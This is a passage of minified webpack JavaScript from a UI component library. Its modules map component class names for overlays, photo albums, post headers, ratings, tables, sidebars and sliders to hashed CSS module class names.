o={root:"vkitOverlay__root--olHPW",rootFixed:"vkitOverlay__rootFixed--DdtFK",rootPlacement:"vkitOverlay__rootPlacement--hTVSv",rootTopLeft:"vkitOverlay__rootTopLeft--rdfRX",rootTop:"vkitOverlay__rootTop--K28zE",rootTopRight:"vkitOverlay__rootTopRight--VTQY0",rootBottomLeft:"vkitOverlay__rootBottomLeft--NSRDq",rootBottom:"vkitOverlay__rootBottom--qyc3B",rootBottomRight:"vkitOverlay__rootBottomRight--CeLM1",rootLeft:"vkitOverlay__rootLeft--ueRZs",rootRight:"vkitOverlay__rootRight--NNq21",rootCenter:"vkitOverlay__rootCenter--ZZaQH",rootStretch:"vkitOverlay__rootStretch--sqWHK",rootAfter:"vkitOverlay__rootAfter--HEXUe",rootCentered:"vkitOverlay__rootCentered--rZPHI"}},769842:(e,t,a)=>{a.d(t,{default:()=>o});const o={item:"vkitPhotoAlbumItem__item--0AlYk",itemModeOutside:"vkitPhotoAlbumItem__itemModeOutside--kiJhD",content:"vkitPhotoAlbumItem__content--EOxQz",contentTouched:"vkitPhotoAlbumItem__contentTouched--GnO7j",cover:"vkitPhotoAlbumItem__cover--Znrh5",details:"vkitPhotoAlbumItem__details--RHFFD",textWrap:"vkitPhotoAlbumItem__textWrap--NyzH6",itemModeInside:"vkitPhotoAlbumItem__itemModeInside--uJWDG",detailsSmall:"vkitPhotoAlbumItem__detailsSmall--VdVZZ",title:"vkitPhotoAlbumItem__title--XMScV",description:"vkitPhotoAlbumItem__description--ul1Tz"}},878956:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPhotoAlbumPhotoItem__root--6ChAI",rootActive:"vkitPhotoAlbumPhotoItem__rootActive--ZPsHR",in:"vkitPhotoAlbumPhotoItem__in--yv1SV",image:"vkitPhotoAlbumPhotoItem__image--Y8yOj",gradient:"vkitPhotoAlbumPhotoItem__gradient--GFTEQ",rootBlurred:"vkitPhotoAlbumPhotoItem__rootBlurred--QTtWs"}},353164:(e,t,a)=>{a.d(t,{default:()=>o});const o={photoAreaSelector:"vkitPhotoAreaSelector__photoAreaSelector--KVj1W",wrapper:"vkitPhotoAreaSelector__wrapper--zSnLl",preview:"vkitPhotoAreaSelector__preview--MgTDi",previews:"vkitPhotoAreaSelector__previews--KarIU"}},588415:(e,t,a)=>{a.d(t,{default:()=>o});const o={preview:"vkitPhotoAreaSelectorAvatarPreview__preview--gHyx1",avatarPreview:"vkitPhotoAreaSelectorAvatarPreview__avatarPreview--FlOHi",nftPreview:"vkitPhotoAreaSelectorAvatarPreview__nftPreview--4a6wE",wrapper:"vkitPhotoAreaSelectorAvatarPreview__wrapper--u61xZ",cursorMove:"vkitPhotoAreaSelectorAvatarPreview__cursorMove--rJgiV"}},559075:(e,t,a)=>{a.d(t,{default:()=>o});const o={cropper:"vkitPhotoAreaSelectorCropper__cropper--oNsgu",cropperIsNotDragging:"vkitPhotoAreaSelectorCropper__cropperIsNotDragging--XlinS",cropperWrapper:"vkitPhotoAreaSelectorCropper__cropperWrapper--xpKaI",imageBorder:"vkitPhotoAreaSelectorCropper__imageBorder--zBcIT",cropperModeCircle:"vkitPhotoAreaSelectorCropper__cropperModeCircle--6YEFC",cropperModeNft:"vkitPhotoAreaSelectorCropper__cropperModeNft--7z1Ti",image:"vkitPhotoAreaSelectorCropper__image--w6lfu",imageLoaded:"vkitPhotoAreaSelectorCropper__imageLoaded--g5UEl"}},872299:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPhotoAreaSelectorCropperBorder__root--FtYdt",rootWhite:"vkitPhotoAreaSelectorCropperBorder__rootWhite--9cd3e",rootWhiteAlpha60:"vkitPhotoAreaSelectorCropperBorder__rootWhiteAlpha60--I5gLU"}},506201:(e,t,a)=>{a.d(t,{default:()=>o});const o={overlay:"vkitPhotoAreaSelectorOverlay__overlay--0sbJM"}},334403:(e,t,a)=>{a.d(t,{default:()=>o});const o={control:"vkitPhotoAreaSelectorResizeControl__control--yTLoB",controlActivated:"vkitPhotoAreaSelectorResizeControl__controlActivated--t08LY",n:"vkitPhotoAreaSelectorResizeControl__n--V9PLF",ne:"vkitPhotoAreaSelectorResizeControl__ne--rtCwn",nw:"vkitPhotoAreaSelectorResizeControl__nw--8VlJN",w:"vkitPhotoAreaSelectorResizeControl__w--g6roK",e:"vkitPhotoAreaSelectorResizeControl__e--IcOe2",s:"vkitPhotoAreaSelectorResizeControl__s--2gSkB",se:"vkitPhotoAreaSelectorResizeControl__se--6ru0e",sw:"vkitPhotoAreaSelectorResizeControl__sw--E692Q"}},607609:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumbWrapper:"vkitPhotoAreaSelectorThumb__thumbWrapper--LGURN"}},910296:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPostFooter__root--J16mh",actions:"vkitPostFooter__actions--gOyUy"}},730442:(e,t,a)=>{a.d(t,{default:()=>o});const o={action:"vkitPostFooterAction__action--8Dbct",icon:"vkitPostFooterAction__icon--QSar5",label:"vkitPostFooterAction__label--RH7dT",actionSecondary:"vkitPostFooterAction__actionSecondary--TMb5z"}},668984:(e,t,a)=>{a.d(t,{default:()=>o});const o={action:"vkitIconButton__action--i3EP1",actionAccent:"vkitIconButton__actionAccent--TEJCf",actionTertiary:"vkitIconButton__actionTertiary--Tn2jr"}},798212:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPostHeader__root--JPpln",repost:"vkitPostHeader__repost--wuLv4",avatar:"vkitPostHeader__avatar--hEkEX",content:"vkitPostHeader__content--ZxN5G",headline:"vkitPostHeader__headline--dqXvv",title:"vkitPostHeader__title--L7yuO",verified:"vkitPostHeader__verified--5Pd7L",subtitle:"vkitPostHeader__subtitle--kuSpe",actions:"vkitPostHeader__actions--KmQjE"}},930256:(e,t,a)=>{a.d(t,{default:()=>o});const o={label:"vkitSubtitleLabel__label--aZWVl",labelText:"vkitSubtitleLabel__labelText--DXrZV",labelAccent:"vkitSubtitleLabel__labelAccent--Flny0",before:"vkitSubtitleLabel__before--j0hKb"}},694416:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPostSkeleton__root--o0REM",header:"vkitPostSkeleton__header--ehhgQ",media:"vkitPostSkeleton__media--3TwLX",text:"vkitPostSkeleton__text--vbPas",bottom:"vkitPostSkeleton__bottom--wBGYZ",postButtonRow:"vkitPostSkeleton__postButtonRow--EHx1s",postViews:"vkitPostSkeleton__postViews--u14hl"}},16296:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPostText__root--IwXgK"}},810656:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitProductPreview__wrapper--5vtX6",wrapperActive:"vkitProductPreview__wrapperActive--TEYWB",productPreview:"vkitProductPreview__productPreview--qf2lc",cropped:"vkitProductPreview__cropped--lJOG5",playIcon:"vkitProductPreview__playIcon--inUA3",restrictedIcon:"vkitProductPreview__restrictedIcon--GOjYf",blur:"vkitProductPreview__blur--hUhty",active:"vkitProductPreview__active--PBeoS",restricted:"vkitProductPreview__restricted--wMaXS",activeRestricted:"vkitProductPreview__activeRestricted--NLL7g"}},507136:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitProgressPopper__root--cAJab",content:"vkitProgressPopper__content--csMLg"}},139156:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitQRCodeBase__root--UtAfn"}},236443:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitQuantityButton__root--jaef0",rootSmall:"vkitQuantityButton__rootSmall--Sph0Q",compact:"vkitQuantityButton__compact--iMQqY",regular:"vkitQuantityButton__regular--bKtdy",rootMedium:"vkitQuantityButton__rootMedium--T403p",rootLarge:"vkitQuantityButton__rootLarge--w4dUq",counter:"vkitQuantityButton__counter--MpF5X"}},784660:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRadioCell__root--bptzD",gradient:"vkitRadioCell__gradient--9j3tG",content:"vkitRadioCell__content--unFRf",rootMedium:"vkitRadioCell__rootMedium--RDXfP",rootLarge:"vkitRadioCell__rootLarge--xmbD0",title:"vkitRadioCell__title--8Qg1S"}},823284:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRatingLayout__root--WNRqf",rating:"vkitRatingLayout__rating--kZKU2",indicator:"vkitRatingLayout__indicator--1nt6p",afterAppearancePrimary:"vkitRatingLayout__afterAppearancePrimary--bhTV0",afterAppearanceSecondary:"vkitRatingLayout__afterAppearanceSecondary--4E4P4",rootGapXs:"vkitRatingLayout__rootGapXs--Brm5C",after:"vkitRatingLayout__after--8Mrcn",afterInner:"vkitRatingLayout__afterInner--Tluez",rootGapS:"vkitRatingLayout__rootGapS--ljQOB",rootGapM:"vkitRatingLayout__rootGapM--DhwiM"}},702768:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRatingStars__root--tNMl3",muted:"vkitRatingStars__muted--bAQqz"}},240491:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRatingStarsSkeleton__root--vRUm3"}},534211:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStar__root--4hbS9",filledStarOrange:"vkitStar__filledStarOrange--FX2Lj",filledStarAccent:"vkitStar__filledStarAccent--Wt78y",filledStarSecondary:"vkitStar__filledStarSecondary--sKi3q",emptyStar:"vkitStar__emptyStar--EPLHd",filledStar:"vkitStar__filledStar--lwkKY"}},284896:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitStarSkeleton__root--i8WiX"}},612164:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRatingSummary__root--XONA1",rating:"vkitRatingSummary__rating--668CV"}},888155:(e,t,a)=>{a.d(t,{default:()=>o});const o={badge:"vkitRecommendationBadge__badge--hidLQ",badgeStyleOverlay:"vkitRecommendationBadge__badgeStyleOverlay--j23Ir",mediumBadge:"vkitRecommendationBadge__mediumBadge--24OrV",mediumBadgeWithPhoto:"vkitRecommendationBadge__mediumBadgeWithPhoto--mNm83",smallBadge:"vkitRecommendationBadge__smallBadge--A5vK8",smallBadgeWithPhoto:"vkitRecommendationBadge__smallBadgeWithPhoto--HA0Gg",usersStack:"vkitRecommendationBadge__usersStack--bTmxO"}},961636:(e,t,a)=>{a.d(t,{default:()=>o});const o={blockWrapResetPadding:"vkitRecommendationBlock__blockWrapResetPadding--fON4R"}},19254:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitPostCaption__container--budym",content:"vkitPostCaption__content--ukfcR",main:"vkitPostCaption__main--WfrQG",aside:"vkitPostCaption__aside--WfxOU",iconButtonHoverArea:"vkitPostCaption__iconButtonHoverArea--Wbrn3",separator:"vkitPostCaption__separator--YL22j",separatorInIslands:"vkitPostCaption__separatorInIslands--hO8As"}},993499:(e,t,a)=>{a.d(t,{default:()=>o});const o={header:"vkitRecommendationBlockHeader__header--OKmV8",headerDecreasedMargin:"vkitRecommendationBlockHeader__headerDecreasedMargin--Lc5nn",iconButton:"vkitRecommendationBlockHeader__iconButton--Cw7DX",iconButtonMobile:"vkitRecommendationBlockHeader__iconButtonMobile--hcfBp",title:"vkitRecommendationBlockHeader__title--H5qoF",titleIncreasedMargin:"vkitRecommendationBlockHeader__titleIncreasedMargin--uY2IZ"}},151023:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRecommendationCard__root--KJmVQ",stretchedRoot:"vkitRecommendationCard__stretchedRoot--ymTTE",rootHasStatus:"vkitRecommendationCard__rootHasStatus--VmQvy",rootHidden:"vkitRecommendationCard__rootHidden--oAcKs",rootLoading:"vkitRecommendationCard__rootLoading--vgGYQ",spinner:"vkitRecommendationCard__spinner--KZKPL",in:"vkitRecommendationCard__in--txOpy",card:"vkitRecommendationCard__card--i7Fy1",cardBackgroundSecondary:"vkitRecommendationCard__cardBackgroundSecondary--4UMvn",skeleton:"vkitRecommendationCard__skeleton--YhcIF",closeButton:"vkitRecommendationCard__closeButton--pX5sz",cover:"vkitRecommendationCard__cover--AMacE",img:"vkitRecommendationCard__img--UjzxA",badge:"vkitRecommendationCard__badge--60S5k",badgeStyleOverlay:"vkitRecommendationCard__badgeStyleOverlay--awlFq",mediumBadge:"vkitRecommendationCard__mediumBadge--TXF0m",smallBadge:"vkitRecommendationCard__smallBadge--nyf7Y",smallBadgeWithPhoto:"vkitRecommendationCard__smallBadgeWithPhoto--ocFlo",usersStack:"vkitRecommendationCard__usersStack--BnFBP",caption:"vkitRecommendationCard__caption--IPot0",title:"vkitRecommendationCard__title--YhnWW",verify:"vkitRecommendationCard__verify--Q1S3d",subtitle:"vkitRecommendationCard__subtitle--x58Hg",button:"vkitRecommendationCard__button--CnK6p",lagePadding:"vkitRecommendationCard__lagePadding--pz3Fc",withoutSidePadding:"vkitRecommendationCard__withoutSidePadding--xTbsc",buttonDisabled:"vkitRecommendationCard__buttonDisabled--YnXNN",buttonDone:"vkitRecommendationCard__buttonDone--ClaHV",buttonLoading:"vkitRecommendationCard__buttonLoading--c9UiZ",photos:"vkitRecommendationCard__photos--m06cI",after:"vkitRecommendationCard__after--GZES5",strikethroughTitle:"vkitRecommendationCard__strikethroughTitle--G6rWe"}},882897:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRecommendationContentError__root--YoApn",content:"vkitRecommendationContentError__content--tPiMg",separator:"vkitRecommendationContentError__separator--IjbTb"}},381395:(e,t,a)=>{a.d(t,{default:()=>o});const o={invisible:"vkitRecommendationPlaceholder__invisible--4IEhB"}},852935:(e,t,a)=>{a.d(t,{default:()=>o});const o={card:"vkitRecommendationShowAllCard__card--M6IQm",content:"vkitRecommendationShowAllCard__content--Es7yr",contentSizeSquare:"vkitRecommendationShowAllCard__contentSizeSquare--G9Q0K",contentSizePortrait:"vkitRecommendationShowAllCard__contentSizePortrait--SGVOy",contentSizeVideo:"vkitRecommendationShowAllCard__contentSizeVideo--UCq4y",icon:"vkitRecommendationShowAllCard__icon--NWHsW"}},59396:(e,t,a)=>{a.d(t,{default:()=>o});const o={recordButton:"vkitRecordButton__recordButton--R7kya",progress:"vkitRecordButton__progress--GZvME",progressIn:"vkitRecordButton__progressIn--GvTqb",dash:"vkitRecordButton__dash--W8QVN",recordButtonIcon:"vkitRecordButton__recordButtonIcon--OjoCb",recordButtonRecording:"vkitRecordButton__recordButtonRecording--Z9NvM",recordButtonPrimary:"vkitRecordButton__recordButtonPrimary--agPN0",recordButtonSecondary:"vkitRecordButton__recordButtonSecondary--nz6Sv"}},858188:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRecordList__root--KQ4rd",rootDecimal:"vkitRecordList__rootDecimal--PqV2S",rootDisc:"vkitRecordList__rootDisc--8auao"}},387332:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRecordListItem__root--pThK5",subtitle:"vkitRecordListItem__subtitle--i6Hup"}},623610:(e,t,a)=>{a.d(t,{default:()=>o});const o={panel:"vkitResizablePanel__panel--FhzDX"}},936438:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitResizablePanelHandler__root--sBj92",rootHorizontal:"vkitResizablePanelHandler__rootHorizontal--CrJZh",iconButton:"vkitResizablePanelHandler__iconButton--a0b5J"}},727138:(e,t,a)=>{a.d(t,{default:()=>o});const o={stretched:"vkitReview__stretched--BBfEj",nameAfter:"vkitReview__nameAfter--BiYMI",root:"vkitReview__root--Jnh4Z",selected:"vkitReview__selected--qKRxo",nameWrapper:"vkitReview__nameWrapper--UZ7O2"}},232267:(e,t,a)=>{a.d(t,{default:()=>o});const o={name:"vkitReviewName__name--S7RB5"}},935303:(e,t,a)=>{a.d(t,{default:()=>o});const o={interactive:"vkitReviewPhotos__interactive--6gK6u",root:"vkitReviewPhotos__root--O5L9V"}},452999:(e,t,a)=>{a.d(t,{default:()=>o});const o={actionRoot:"vkitReviewWrapper__actionRoot--APzYi",root:"vkitReviewWrapper__root--Gi9Kt",actionRootShown:"vkitReviewWrapper__actionRootShown--GrSwH"}},687510:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitReviewCard__root--IwSqi",interactive:"vkitReviewCard__interactive--UCnkD",croppedText:"vkitReviewCard__croppedText--ou0tn"}},196084:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitBadge__root--hjF8M",rootRaster:"vkitBadge__rootRaster--ClACI",rootTopLeft:"vkitBadge__rootTopLeft--KGREl",rootTopRight:"vkitBadge__rootTopRight--oQKHN",rootBottomLeft:"vkitBadge__rootBottomLeft--tNiGt",rootBottomRight:"vkitBadge__rootBottomRight--mEZWB",rootBottomCenter:"vkitBadge__rootBottomCenter--UO9rd",rootOnHover:"vkitBadge__rootOnHover--BURpj"}},247267:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootLive:"vkitBadgeWithPreset__rootLive--vQTcP",icon:"vkitBadgeWithPreset__icon--bTDZV",rootLiveOutline:"vkitBadgeWithPreset__rootLiveOutline--o4LHj",rootContentUnseen:"vkitBadgeWithPreset__rootContentUnseen--Qa3Tm"}},245392:(e,t,a)=>{a.d(t,{default:()=>o});const o={nftHeptagon:"vkitNFTHeptagon__nftHeptagon--8Opua"}},714660:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitOutline__root--w3Nh4",rootSizeS:"vkitOutline__rootSizeS--39nWu",rootSizeM:"vkitOutline__rootSizeM--QG9Fl",rootSizeL:"vkitOutline__rootSizeL--gl4Fs",rootRounded:"vkitOutline__rootRounded--iCJ6d",rootNoPadding:"vkitOutline__rootNoPadding--oBIUc",rootNft:"vkitOutline__rootNft--T81Tu",nftOutline:"vkitOutline__nftOutline--hrUVh",rootAccent:"vkitOutline__rootAccent--thzV2",rootNegative:"vkitOutline__rootNegative--GRbDT",rootPositive:"vkitOutline__rootPositive--uZzpu",rootGray:"vkitOutline__rootGray--Tjqo3",rootOrange:"vkitOutline__rootOrange--sUifg",rootPurple:"vkitOutline__rootPurple--U5y8k",rootContrast:"vkitOutline__rootContrast--ySvrw"}},491408:()=>{},673556:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootNft:"vkitRichAvatar__rootNft--5p1o1"}},395500:(e,t,a)=>{a.d(t,{default:()=>o});const o={containerContrast:"vkitRichImage__containerContrast--bnqxT",containerTransparent:"vkitRichImage__containerTransparent--1xLy9",containerPaddingM:"vkitRichImage__containerPaddingM--cCc2m",containerShadowS:"vkitRichImage__containerShadowS--b9frk",containerShadowM:"vkitRichImage__containerShadowM--7BgkB",containerShadowL:"vkitRichImage__containerShadowL--gM26Y",borderRadiusDefault:"vkitRichImage__borderRadiusDefault--HjSLd",borderRadiusPaper:"vkitRichImage__borderRadiusPaper--zFORE",borderRadiusPromo:"vkitRichImage__borderRadiusPromo--C2muD",borderRadiusCircle:"vkitRichImage__borderRadiusCircle--9rhkv"}},560397:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTableBase__root--6deNW",rootPrimary:"vkitTableBase__rootPrimary--UZ5GP",rootTertiary:"vkitTableBase__rootTertiary--DVeoh",scroll:"vkitTableBase__scroll--Aa3Qj",table:"vkitTableBase__table--RZuqR",tableFixedLayout:"vkitTableBase__tableFixedLayout--7Wa0a"}},819085:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTableCell__root--7g2Hw",rootPlacementLeft:"vkitTableCell__rootPlacementLeft--KrrJV",rootPlacementCenter:"vkitTableCell__rootPlacementCenter--erc9N",rootPlacementRight:"vkitTableCell__rootPlacementRight--PghWV",rootNoPadding:"vkitTableCell__rootNoPadding--URD6n",rootAppearanceAccent:"vkitTableCell__rootAppearanceAccent--HhEUG",rootAppearanceAccentThemed:"vkitTableCell__rootAppearanceAccentThemed--4vYAc",rootAppearancePositive:"vkitTableCell__rootAppearancePositive--HFL5L",rootAppearancePositiveTint:"vkitTableCell__rootAppearancePositiveTint--RFzhx",rootAppearanceNegative:"vkitTableCell__rootAppearanceNegative--3f9F6",rootAppearanceNegativeTint:"vkitTableCell__rootAppearanceNegativeTint--aXxDm",rootAppearanceSecondary:"vkitTableCell__rootAppearanceSecondary--tCmU4",rootAppearanceSecondaryAlpha:"vkitTableCell__rootAppearanceSecondaryAlpha--M1PK8",rootAppearanceContrast:"vkitTableCell__rootAppearanceContrast--WE6i3",rootAppearanceContrastSecondaryAlpha:"vkitTableCell__rootAppearanceContrastSecondaryAlpha--99F2y",rootAppearanceWarning:"vkitTableCell__rootAppearanceWarning--ejIVo"}},459725:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTableCellFilter__root--HdPbC",rangeFilter:"vkitTableCellFilter__rangeFilter--DzisF",textFilter:"vkitTableCellFilter__textFilter--t1UdB"}},25429:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitTableCheckboxCell__wrapper--khh2N",root:"vkitTableCheckboxCell__root--K0IOC"}},968481:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTableFooter__root--TQy5K",rootNoSticky:"vkitTableFooter__rootNoSticky--BkiIe"}},971521:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTableHeader__root--AEeOP",rootWithBackground:"vkitTableHeader__rootWithBackground--btLnN",rootNoSticky:"vkitTableHeader__rootNoSticky--3lSez"}},985361:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTablePagination__root--wkRUG"}},440399:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitTableRow__root--3hAgw",rootHoverable:"vkitTableRow__rootHoverable--rG2zz",rootEven:"vkitTableRow__rootEven--v8fsh",rootBorder:"vkitTableRow__rootBorder--ObSSP"}},294185:(e,t,a)=>{a.d(t,{default:()=>o});const o={text:"vkitTableTextCell__text--N3xe8",noWrap:"vkitTableTextCell__noWrap--tmIGT",description:"vkitTableTextCell__description--0yZQP",indicator:"vkitTableTextCell__indicator--jKIfd"}},812600:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitRightMenu__container--SNSLf"}},955497:(e,t,a)=>{a.d(t,{default:()=>o});const o={chevron:"vkitRightMenuGroupBase__chevron--NzhH9",chevronFlipped:"vkitRightMenuGroupBase__chevronFlipped--2ZsNO"}},536706:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitRightMenuItem__container--V9nFl",containerSecondary:"vkitRightMenuItem__containerSecondary--Wr6h9",containerHover:"vkitRightMenuItem__containerHover--RaenE",containerActive:"vkitRightMenuItem__containerActive--BqLCk",before:"vkitRightMenuItem__before--0LeXb",content:"vkitRightMenuItem__content--Gdxbl",after:"vkitRightMenuItem__after--1ISZJ",afterTitle:"vkitRightMenuItem__afterTitle--YOrMw",afterInactive:"vkitRightMenuItem__afterInactive--sCiB1",afterHidden:"vkitRightMenuItem__afterHidden--WyKwz",spinner:"vkitRightMenuItem__spinner--AGiKf"}},124882:(e,t,a)=>{a.d(t,{default:()=>o});const o={button:"vkitRightMenuItemButton__button--jV96i"}},66674:(e,t,a)=>{a.d(t,{default:()=>o});const o={spinner:"vkitRightMenuItemSpinner__spinner--G9z72",spinnerRotator:"vkitRightMenuItemSpinner__spinner-rotator--eOSJ0"}},619468:(e,t,a)=>{a.d(t,{default:()=>o});const o={separator:"vkitRightMenuSeparator__separator--CsLwf"}},316386:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitRoundedGroup__root--D0duh",rootLeft:"vkitRoundedGroup__rootLeft--06VTa",rootRight:"vkitRoundedGroup__rootRight--JDq28",rootWithGap:"vkitRoundedGroup__rootWithGap--J9ZFE",rootHorizontal:"vkitRoundedGroup__rootHorizontal--1nkw8",rootCenter:"vkitRoundedGroup__rootCenter--fsRMD",rootVertical:"vkitRoundedGroup__rootVertical--cVB7h"}},99171:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitRoundedGroupItem__wrapper--0lEK2",root:"vkitRoundedGroupItem__root--5p5Ti",rootStretched:"vkitRoundedGroupItem__rootStretched--MdCva",rootBorder:"vkitRoundedGroupItem__rootBorder--NrdTo",rootShadow:"vkitRoundedGroupItem__rootShadow--UPHsE",rootOverlay:"vkitRoundedGroupItem__rootOverlay--8vKZR",rootAvatarOverlay:"vkitRoundedGroupItem__rootAvatarOverlay--kMLMw",rootModeNegative:"vkitRoundedGroupItem__rootModeNegative--QdltF",rootAccent:"vkitRoundedGroupItem__rootAccent--U5E4F",rootContrast:"vkitRoundedGroupItem__rootContrast--VP0NR",rootSecondary:"vkitRoundedGroupItem__rootSecondary--mbbSv",rootOutline:"vkitRoundedGroupItem__rootOutline--jj3hf",bottom:"vkitRoundedGroupItem__bottom--216HX",rootNegative:"vkitRoundedGroupItem__rootNegative--eORyl",wrapperTransparent:"vkitRoundedGroupItem__wrapperTransparent--gXRKE"}},773057:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootVertical:"vkitRoundedGroupSeparatorSpacing__rootVertical--ZQC0k",rootHorizontal:"vkitRoundedGroupSeparatorSpacing__rootHorizontal--VYBtX"}},644758:(e,t,a)=>{a.d(t,{default:()=>o});const o={button:"vkitSearchSuggestion__button--liRAs",content:"vkitSearchSuggestion__content--R4PLt",title:"vkitSearchSuggestion__title--o4aeG",subtitle:"vkitSearchSuggestion__subtitle--U46eu"}},464080:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitSelectImage__wrapper--c4Zon",content:"vkitSelectImage__content--tuh6G",active:"vkitSelectImage__active--GcNaW",badge:"vkitSelectImage__badge--hcg1N"}},959270:(e,t,a)=>{a.d(t,{default:()=>o});const o={cellDisabled:"vkitSelectableCell__cellDisabled--ysbeC",icon:"vkitSelectableCell__icon--LXkme",iconCheckOff:"vkitSelectableCell__iconCheckOff--dvvuD",checkboxHidden:"vkitSelectableCell__checkboxHidden--T739J"}},181652:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitShowMoreText__root--J8ND5",rootInline:"vkitShowMoreText__rootInline--4Dsux",rootExpanded:"vkitShowMoreText__rootExpanded--8ufI3",after:"vkitShowMoreText__after--ebI24",in:"vkitShowMoreText__in--47GbE",rootSingleLine:"vkitShowMoreText__rootSingleLine--8Hb12",rootHasAfter:"vkitShowMoreText__rootHasAfter--04f5p",rootAfterLeft:"vkitShowMoreText__rootAfterLeft--HK80T",rootDynamic:"vkitShowMoreText__rootDynamic--WWwKL",rootInteractive:"vkitShowMoreText__rootInteractive--aMF0e",text:"vkitShowMoreText__text--s2iWp"}},226576:(e,t,a)=>{a.d(t,{default:()=>o});const o={shrink:"vkitShrinkController__shrink--uifJs",shrinkFirst:"vkitShrinkController__shrinkFirst--DviVc",shrinkSecond:"vkitShrinkController__shrinkSecond--V0Wyq"}},444488:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitSidebar__wrapper--MmqLb"}},470339:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSidebarBottom__root--mrLxS"}},464363:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSidebarItem__root--dFB8H"}},568162:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSidebarPanel__root--qBWKa"}},714503:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSidebarView__root--8HOe3",rootOpened:"vkitSidebarView__rootOpened--MgTVn",background:"vkitSidebarView__background--gY7jR"}},508689:(e,t,a)=>{a.d(t,{default:()=>o});const o={skeleton:"vkitSkeletonComponent__skeleton--VJl8N",withChildren:"vkitSkeletonComponent__withChildren--WEvQ5",borderRadiusDefault:"vkitSkeletonComponent__borderRadiusDefault--RRnEe",borderRadiusPaper:"vkitSkeletonComponent__borderRadiusPaper--Ee2Jk",borderRadiusPromo:"vkitSkeletonComponent__borderRadiusPromo--gUVJb",skeletonNoAnimation:"vkitSkeletonComponent__skeletonNoAnimation--3naoF",skeletonNoShrink:"vkitSkeletonComponent__skeletonNoShrink--GvuNM",skeletonChildren:"vkitSkeletonComponent__skeletonChildren--3xVUH"}},367416:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSkeletonOverlay__root--w4Lxt",children:"vkitSkeletonOverlay__children--NFpW0"}},411098:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSkeletonText__root--AkQaj",children:"vkitSkeletonText__children--C2YvN",skeletons:"vkitSkeletonText__skeletons--8P6Kj"}},17520:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitSlider__root--WfGJW",readonly:"vkitSlider__readonly--p58N5",rootCursorInherit:"vkitSlider__rootCursorInherit--50Lq2",sliderSizeM:"vkitSlider__sliderSizeM--Mau7m",sliderSizeL:"vkitSlider__sliderSizeL--tgAmI",sliderSizeXl:"vkitSlider__sliderSizeXl--u15FD",heightByLine:"vkitSlider__heightByLine--zvcQF",vertical:"vkitSlider__vertical--LfkGp",handle:"vkitSlider__handle--KH3NI",backTrackBackground:"vkitSlider__backTrackBackground--9nN7J",sliderPrimary:"vkitSlider__sliderPrimary--FziJ4",backSearchFieldBackground:"vkitSlider__backSearchFieldBackground--oXjOb",backTransparent:"vkitSlider__backTransparent--GmfEp",backContrast:"vkitSlider__backContrast--WvG9X",rootBackModeTertiary:"vkitSlider__rootBackModeTertiary--dr9MN",backBackgroundTertiaryAlpha:"vkitSlider__backBackgroundTertiaryAlpha--vUS4R",sliderContrast:"vkitSlider__sliderContrast--d8Xt9",middletick:"vkitSlider__middletick--Rs5mj",fill:"vkitSlider__fill--eWUnv",fillTrackBuffered:"vkitSlider__fillTrackBuffered--bKvJm",fillWriteBarIcon:"vkitSlider__fillWriteBarIcon--LwRRe",fillAccentOrangePeach:"vkitSlider__fillAccentOrangePeach--2O543",fillTrackBackground:"vkitSlider__fillTrackBackground--iXjVA",fillTransparent:"vkitSlider__fillTransparent--eTBIg",fillContrast:"vkitSlider__fillContrast--V1APi",fillTextPrimary:"vkitSlider__fillTextPrimary--fyC